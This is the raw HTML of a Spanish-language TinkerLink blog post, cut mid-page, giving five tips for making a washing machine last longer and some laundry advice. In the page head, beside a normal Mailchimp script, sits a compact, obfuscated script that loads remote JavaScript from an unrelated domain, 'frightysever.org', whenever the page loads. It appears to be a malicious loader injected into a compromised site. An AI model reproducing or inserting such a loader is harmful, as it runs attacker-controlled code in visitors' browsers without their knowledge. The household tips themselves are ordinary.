a:hover{color: #FFFFFF;}a#back_to_top.button.button_js,#popup_contact > a.button{color: #65666C;background:transparent;-webkit-box-shadow:none;box-shadow:none;}.button-stroke #back_to_top,.button-stroke #popup_contact > .button{border-color: ;}.button-stroke #back_to_top:hover,.button-stroke #popup_contact > .button:hover{background-color:!important;}a#back_to_top.button.button_js:after,#popup_contact > a.button:after{display:none;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #9c27b0;}#Sliding-top a:hover {color: #9c27b0;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #9c27b0;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #9c27b0;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(156, 39, 176, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #9c27b0;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #9c27b0;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255, 255, 255, 0.4);}.sliding_box .desc_wrapper {background: #9c27b0;}.sliding_box .desc_wrapper:after {border-bottom-color: #9c27b0;}.counter .icon_wrapper i {color: #9c27b0;}.quick_fact .number-wrapper {color: #9c27b0;}.progress_bars .bars_list li .bar .progress {background-color: #9c27b0;}a:hover.icon_bar {color: #9c27b0 !important;}a.content_link, a:hover.content_link {color: #9c27b0;}a.content_link:before {border-bottom-color: #9c27b0;}a.content_link:after {border-color: #9c27b0;}.get_in_touch, .infobox {background-color: #9c27b0;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #9c27b0;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #9c27b0;}.how_it_works .image .number {background: #9c27b0;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #9c27b0;}.trailer_box.plain .desc .subtitle {color: #9c27b0;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #9c27b0;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #9c27b0;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #9c27b0;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #9c27b0;}.list_item.lists_1 .list_left {background-color: #9c27b0;}.list_item .list_left {color: #9c27b0;}.feature_list ul li .icon i {color: #9c27b0;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #9c27b0;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #9c27b0;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #9c27b0;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #9c27b0;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #9c27b0;}.pricing-box .plan-inside ul li .yes {background: #9c27b0;}.pricing-box-box.pricing-box-featured {background: #9c27b0;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #9c27b0;background-color: rgba(163, 163, 163, 1) !important;border-color: #9c27b0;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #9c27b0 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #9c27b0 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 255, 255, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #9c27b0}#Action_bar .contact_details a:hover{color: #9c27b0}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html {background-color: #FCFCFC;}#Wrapper, #Content {background-color: #FCFCFC;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Montserrat", Arial, Tahoma, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Montserrat", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Montserrat", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Montserrat", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Montserrat", Arial, Tahoma, sans-serif;}blockquote {font-family: "Montserrat", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Montserrat", Arial, Tahoma, sans-serif;}body {font-size: 16px;line-height: 30px;font-weight: 400;letter-spacing: 0px;}big,.big {font-size: 16px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 15px;font-weight: 400;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 22.5px;}#Subheader .title {font-size: 30px;line-height: 35px;font-weight: 400;letter-spacing: 1px;font-style: italic;}h1, .text-logo #logo {font-size: 40px;line-height: 60px;font-weight: 500;letter-spacing: 0px;}h2 {font-size: 30px;line-height: 34px;font-weight: 400;letter-spacing: 0px;}h3 {font-size: 25px;line-height: 29px;font-weight: 400;letter-spacing: 0px;}h4 {font-size: 21px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}h5 {font-size: 15px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}#Intro .intro-title {font-size: 40px;line-height: 70px;font-weight: 300;letter-spacing: 0px;}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1400px;}.section_wrapper, .container {max-width: 1380px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1400px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 600px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 90px;line-height: 90px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 120px;}#Top_bar .menu > li > a {padding: 30px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 35px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 120px;}.header-fixed #Top_bar .menu > li > a {padding: 45px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 120px;}#Top_bar .top_bar_right_wrapper {top: 40px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 120px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 55px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}#Side_slide{right:-250px;width:250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="mfn-dnmc-theme-css">
.section-post-intro-share { display: none !important; }
</style>
<link rel="icon" href="https://blog.tinkerlink.com/wp-content/uploads/2017/04/TinkerLink_Favicon_0011.png" sizes="32x32" />
<link rel="icon" href="https://blog.tinkerlink.com/wp-content/uploads/2017/04/TinkerLink_Favicon_0011.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.tinkerlink.com/wp-content/uploads/2017/04/TinkerLink_Favicon_0011.png" />
<meta name="msapplication-TileImage" content="https://blog.tinkerlink.com/wp-content/uploads/2017/04/TinkerLink_Favicon_0011.png" />
	<script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script>
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/1e5eab338a6394df51e9d63e6/869e2ea7feb7185ad661a5584.js");</script>
</head>

<!-- body -->
<body class="wp-singular post-template-default single single-post postid-7287 single-format-standard wp-theme-betheme  with_aside aside_right color-custom style-simple button-default layout-full-width if-disable if-border-hide hide-love header-classic header-fw minimalist-header sticky-header sticky-tb-color ab-hide subheader-both-center menu-link-color footer-stick footer-copy-center boxed2fw mobile-tb-center mobile-side-slide mobile-mini-ml-ll be-209621">

	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<!-- #Wrapper -->
	<div id="Wrapper">

		
		
		<!-- #Header_bg -->
		<div id="Header_wrapper" >

			<!-- #Header -->
			<header id="Header">


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<!-- Logo -->
				<div class="logo"><a id="logo" href="https://blog.tinkerlink.com" title="TinkerLink Blog" data-height="90" data-padding="15"><img class="logo-main scale-with-grid" src="https://blog.tinkerlink.com/wp-content/uploads/2018/09/TinkerLink_slogan-1.png" data-retina="" data-height="350" alt="TinkerLink Logo" /><img class="logo-sticky scale-with-grid" src="https://blog.tinkerlink.com/wp-content/uploads/2018/09/TinkerLink_slogan-1.png" data-retina="" data-height="350" alt="TinkerLink Logo" /><img class="logo-mobile scale-with-grid" src="https://blog.tinkerlink.com/wp-content/uploads/2018/09/TinkerLink_slogan-1.png" data-retina="" data-height="350" alt="TinkerLink Logo" /><img class="logo-mobile-sticky scale-with-grid" src="https://blog.tinkerlink.com/wp-content/uploads/2018/09/TinkerLink_slogan-1.png" data-retina="" data-height="350" alt="TinkerLink Logo" /></a></div>
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-10101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Categorías</span></a>
<ul class="sub-menu">
	<li id="menu-item-10138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/arteydiseno/"><span>Arte y diseño</span></a></li>
	<li id="menu-item-10136" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/deporte-2/"><span>Deporte</span></a></li>
	<li id="menu-item-8321" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/belleza/"><span>Belleza</span></a></li>
	<li id="menu-item-8324" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/educacion/"><span>Educación</span></a></li>
	<li id="menu-item-8322" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/eventos/"><span>Eventos</span></a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/hogarylimpieza/"><span>Hogar y limpieza</span></a></li>
	<li id="menu-item-8317" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/mascotas/"><span>Mascotas</span></a></li>
	<li id="menu-item-10139" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/negocios/"><span>Negocios</span></a></li>
	<li id="menu-item-16132" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/reparaciones/"><span>Reparaciones</span></a></li>
	<li id="menu-item-16137" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/salud/"><span>Salud</span></a></li>
</ul>
</li>
<li id="menu-item-18753" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/emprender-desde-cero/"><span>Tinker Academy</span></a></li>
<li id="menu-item-18754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>TinkerThings</span></a>
<ul class="sub-menu">
	<li id="menu-item-13787" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/tinker-stories/"><span>TinkerStories</span></a></li>
	<li id="menu-item-13782" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/tinker-tips/"><span>TinkerTips</span></a></li>
	<li id="menu-item-13792" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/noticias/"><span>TinkerNews</span></a></li>
</ul>
</li>
<li id="menu-item-15668" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/tinkersupport/"><span>TinkerSupport</span></a></li>
<li id="menu-item-18170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://blog.tinkerlink.com/pagalink/"><span>Pagalink</span></a>
<ul class="sub-menu">
	<li id="menu-item-18218" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/como-funciona-pagalink/"><span>¿Cómo funciona?</span></a></li>
	<li id="menu-item-18196" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/pagalink-comisiones/"><span>Comisiones</span></a></li>
	<li id="menu-item-18188" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/faq-pagalink/"><span>FAQ</span></a></li>
</ul>
</li>
<li id="menu-item-18159" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/faq/"><span>FAQ</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>				</div>

				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>

				<div class="banner_wrapper">
									</div>

				<div class="search_wrapper">
					<!-- #searchform -->

					
<form method="get" id="searchform" action="https://blog.tinkerlink.com/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form>
				</div>

			</div>

			
		</div>
	</div>
</div>
</header>
			
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
			
<div id="post-7287" class="share-simple post-7287 post type-post status-publish format-standard has-post-thumbnail hentry category-reparaciones">

	
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">
								
				<div class="column one post-nav "><ul class="next-prev-nav"><li class="prev"><a class="button button_js" href="https://blog.tinkerlink.com/encuentra-buen-fontanero/"><span class="button_icon"><i class="icon-left-open"></i></span></a></li><li class="next"><a class="button button_js" href="https://blog.tinkerlink.com/cuanto-cuesta-pintar-una-casa-por-metro-cuadrado/"><span class="button_icon"><i class="icon-right-open"></i></span></a></li></ul></div>
				<div class="column one post-header">
				
										
					<div class="title_wrapper">
					
						<h4 class="entry-title" itemprop="headline">Alarga la vida de tu lavadora</h4>						
												
												
													<div class="post-meta clearfix">
							
								<div class="author-date">
								
																		
																			<span class="date">
																						<i class="icon-clock"></i>
											<time class="entry-date updated" datetime="2016-11-02T00:10:46-06:00" itemprop="datePublished" >2 noviembre, 2016</time>
											<meta itemprop="dateModified" content="2016-11-02T00:10:46-06:00"/>
										</span>
										
									
																		
										<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>
										
										<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
				    						<meta itemprop="name" content="TinkerLink Blog"/>
				    						
											<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
												<img src="https://blog.tinkerlink.com/wp-content/uploads/2018/09/TinkerLink_slogan-1.png" itemprop="url" content="https://blog.tinkerlink.com/wp-content/uploads/2018/09/TinkerLink_slogan-1.png"/>
											</div>
											
				  						</div>
				  						
				  														
								</div>
								
									
							</div>
												
					</div>
					
				</div>
				
				<div class="column one single-photo-wrapper image">

					
											<div class="image_frame scale-with-grid disabled">
						
							<div class="image_wrapper">
								<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img width="800" height="400" src="https://blog.tinkerlink.com/wp-content/uploads/2016/11/lavadora-blog.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" /><meta itemprop="url" content="https://blog.tinkerlink.com/wp-content/uploads/2016/11/lavadora-blog.jpg"/><meta itemprop="width" content="800"/><meta itemprop="height" content="400"/></div>							</div>
							
							
						</div>
										
				</div>
				
			</div>
		</div>
		
	
	<div class="post-wrapper-content">

		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><div class="lead"><strong>La lavadora</strong> es probablemente uno de los <strong>electrodomésticos</strong> más importantes que hay en cualquier <strong>hogar</strong>, pero estamos expuestos a que se nos dañen y tengamos que pagar una buena cantidad de dinero en reparaciones o comprando una nueva, por esto, lo mejor es conocer <strong>algunas claves</strong> para que puedas alargar su uso.</div>
<p>&nbsp;</p>
<div class="bullets">
<p>1<strong>. No laves todos los días si no es necesario.</strong> Asegúrate de solo usar tu lavadora cuando el tambor esté lleno pues abusar de ella acabará provocando su deterioro y la reducción de su vida útil. Tampoco excedas la carga, pues puede perjudicar al motor.</p>
</div>
<p>2. <strong>Precaución con los pequeños objetos en los bolsillos.</strong> Antes de echar la lavadora, mira y remira una y otra vez las bolsas de los pantalones y camisetas hasta conseguir estar seguro de que se encuentran completamente vacíos. Cualquier pequeño objeto, sobre todo si es de metal, puede dañar el tambor y el filtro del desagüe gravemente.</p>
<p>3. <strong>Limpia los circuitos del agua de vez en cuando.</strong> Cada cierto tiempo, haz un ciclo de lavado sin meter ropa en el tambor y solo empleando agua tibia, bicarbonato y vinagre. Esto es muy importante para evitar la proliferación de hongos. Asegúrate también de darle suficiente tiempo para que todo se lave y, después, sécala bien.</p>
<p>4. <strong>No abuses del detergente.</strong> Está demostrado que emplear demasiado detergente contribuye a estropear la lavadora ya que contiene sustancias corrosivas y llena de residuos el dispensador. A la larga, estos se tapan y provocan una avería.</p>
<p>5. <strong>Desenchúfala cuando no la vayas a usar.</strong> Una vez termine el ciclo de lavado, desconecta la lavadora del enchufe. Esto te ayudará a ahorrar energía y, además, evitará que cualquier cambio en el voltaje estropee sus circuitos. Abre también la puerta para que se oree y no se formen malos olores.</p>
<p>Al igual que, siguiendo estos sencillos consejos, podrás cuidar el estado de tu lavadora, también es interesante que tengas en cuenta una serie de cosas para mantener intacta la ropa que metes dentro de ella. El primero de todos ellos es que te asegures de poner <strong>la ropa del revés antes de lavarla</strong>, sobre todo si tiene estampados.</p>
<p>También te aconsejamos que abotones por completo las prendas que dispongan de estos utensilios de cierre y que laves los cinturones apartados del resto de la ropa. Evidentemente, no olvides separar la ropa clara de la negra, así como teniendo en cuenta su temperatura recomendada. <strong>Los jeans también deben lavarse a parte.</strong></p>
<p>En definitiva, si sigues estos sencillos consejos que acabamos de darte, puedes estar seguro de que la vida útil de tu <strong>lavadora</strong> será mucho más prolongada y, además, que tu ropa también permanecerá en buenas condiciones más tiempo.</p>
<p><strong>Tinkerlink</strong>, expertos recomendados por gente que ya conoces.</p>
<p><strong>Descarga la App</strong></p>
<p><a href="https://play.google.com/store/apps/details?id=com.cronosgroup.tinkerlink"><img decoding="async" class="alignnone wp-image-8725" src="https://blog.tinkerlink.com/wp-content/uploads/2017/01/en_badge_web_generic.png" alt="download from Googleplay" width="100" height="39" /></a></p>
<p><strong>Tinkerlink te permitirá crear tu propia red de expertos de confianza y contratar a quien tengas una relación más próxima.</strong></p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="wp-image-7906 aligncenter" src="https://blog.tinkerlink.com/wp-content/uploads/2016/09/mbl-varios-01.png" alt="Tinkerlink App" width="731" height="501" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">
			
				<div class="column one post-pager">
									</div>
				
			</div>
		</div>
		
				
					
							<div class="section section-post-intro-share">
					<div class="section_wrapper clearfix">
						<div class="column one">
	
							<div class="share-simple-wrapper "><span class="share-label">Share</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.tinkerlink.com%2Falarga-la-vida-de-tu-lavadora%2F"><i class="icon-facebook"></i></a><a target="_blank" class="twitter" href="https://twitter.com/intent/tweet?text=Alarga la vida de tu lavadora &#8211; TinkerLink Blog. https://blog.tinkerlink.com/alarga-la-vida-de-tu-lavadora/"><i class="icon-twitter"></i></a><a target="_blank" class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fblog.tinkerlink.com%2Falarga-la-vida-de-tu-lavadora%2F"><i class="icon-gplus"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fblog.tinkerlink.com%2Falarga-la-vida-de-tu-lavadora%2F&title=Alarga la vida de tu lavadora &#8211; TinkerLink Blog"><i class="icon-linkedin"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fblog.tinkerlink.com%2Falarga-la-vida-de-tu-lavadora%2F"><i class="icon-pinterest"></i></a></div><div class="button-love"></div></div>	
						</div>
					</div>
				</div>
						
				
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">
			
							</div>	
		</div>
		
	</div>
			
	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment simple"><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column post-related post-16945 post type-post status-publish format-standard has-post-thumbnail hentry category-reparaciones"><div class="single-photo-wrapper images-only"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://blog.tinkerlink.com/cuanto-cuesta-una-impermeabilizacion/"><div class="mask"></div><img width="930" height="660" src="https://blog.tinkerlink.com/wp-content/uploads/2019/07/COVER_BLOG-03-1.png" class="scale-with-grid wp-post-image" alt="impermeabilización" decoding="async" loading="lazy" srcset="https://blog.tinkerlink.com/wp-content/uploads/2019/07/COVER_BLOG-03-1.png 930w, https://blog.tinkerlink.com/wp-content/uploads/2019/07/COVER_BLOG-03-1-300x213.png 300w, https://blog.tinkerlink.com/wp-content/uploads/2019/07/COVER_BLOG-03-1-768x545.png 768w, https://blog.tinkerlink.com/wp-content/uploads/2019/07/COVER_BLOG-03-1-206x146.png 206w, https://blog.tinkerlink.com/wp-content/uploads/2019/07/COVER_BLOG-03-1-50x35.png 50w, https://blog.tinkerlink.com/wp-content/uploads/2019/07/COVER_BLOG-03-1-106x75.png 106w" sizes="auto, (max-width: 930px) 100vw, 930px" /></a><div class="image_links double"><a href="https://blog.tinkerlink.com/wp-content/uploads/2019/07/COVER_BLOG-03-1.png" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://blog.tinkerlink.com/cuanto-cuesta-una-impermeabilizacion/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">31 julio, 2019</div><div class="desc"><h4><a href="https://blog.tinkerlink.com/cuanto-cuesta-una-impermeabilizacion/">¿Cuánto cuesta una impermeabilización?</a></h4><hr class="hr_color" /><a href="https://blog.tinkerlink.com/cuanto-cuesta-una-impermeabilizacion/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related post-16911 post type-post status-publish format-standard has-post-thumbnail hentry category-reparaciones"><div class="single-photo-wrapper images-only"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://blog.tinkerlink.com/cuanto-cobra-un-mecanico-en-la-cdmx/"><div class="mask"></div><img width="930" height="660" src="https://blog.tinkerlink.com/wp-content/uploads/2019/07/COVER_BLOG-03.png" class="scale-with-grid wp-post-image" alt="mecánico" decoding="async" loading="lazy" srcset="https://blog.tinkerlink.com/wp-content/uploads/2019/07/COVER_BLOG-03.png 930w, https://blog.tinkerlink.com/wp-content/uploads/2019/07/COVER_BLOG-03-300x213.png 300w, https://blog.tinkerlink.com/wp-content/uploads/2019/07/COVER_BLOG-03-768x545.png 768w, https://blog.tinkerlink.com/wp-content/uploads/2019/07/COVER_BLOG-03-206x146.png 206w, https://blog.tinkerlink.com/wp-content/uploads/2019/07/COVER_BLOG-03-50x35.png 50w, https://blog.tinkerlink.com/wp-content/uploads/2019/07/COVER_BLOG-03-106x75.png 106w" sizes="auto, (max-width: 930px) 100vw, 930px" /></a><div class="image_links double"><a href="https://blog.tinkerlink.com/wp-content/uploads/2019/07/COVER_BLOG-03.png" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://blog.tinkerlink.com/cuanto-cobra-un-mecanico-en-la-cdmx/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">17 julio, 2019</div><div class="desc"><h4><a href="https://blog.tinkerlink.com/cuanto-cobra-un-mecanico-en-la-cdmx/">¿Cuánto cobra un mecánico en la CDMX?</a></h4><hr class="hr_color" /><a href="https://blog.tinkerlink.com/cuanto-cobra-un-mecanico-en-la-cdmx/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related post-15339 post type-post status-publish format-standard has-post-thumbnail hentry category-reparaciones tag-costurera tag-oficios tag-tradicion"><div class="single-photo-wrapper images-only"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://blog.tinkerlink.com/la-costura-oficio-artesanal/"><div class="mask"></div><img width="1200" height="675" src="https://blog.tinkerlink.com/wp-content/uploads/2018/10/dfsdfsdf-1200x675.jpg" class="scale-with-grid wp-post-image" alt="hombres y mujeres trabajando" decoding="async" loading="lazy" srcset="https://blog.tinkerlink.com/wp-content/uploads/2018/10/dfsdfsdf.jpg 1200w, https://blog.tinkerlink.com/wp-content/uploads/2018/10/dfsdfsdf-300x169.jpg 300w, https://blog.tinkerlink.com/wp-content/uploads/2018/10/dfsdfsdf-768x432.jpg 768w, https://blog.tinkerlink.com/wp-content/uploads/2018/10/dfsdfsdf-1024x576.jpg 1024w, https://blog.tinkerlink.com/wp-content/uploads/2018/10/dfsdfsdf-260x146.jpg 260w, https://blog.tinkerlink.com/wp-content/uploads/2018/10/dfsdfsdf-50x28.jpg 50w, https://blog.tinkerlink.com/wp-content/uploads/2018/10/dfsdfsdf-133x75.jpg 133w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a><div class="image_links double"><a href="https://blog.tinkerlink.com/wp-content/uploads/2018/10/dfsdfsdf-1024x576.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://blog.tinkerlink.com/la-costura-oficio-artesanal/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">11 octubre, 2018</div><div class="desc"><h4><a href="https://blog.tinkerlink.com/la-costura-oficio-artesanal/">La costura, un oficio artesanal que sigue muy vigente</a></h4><hr class="hr_color" /><a 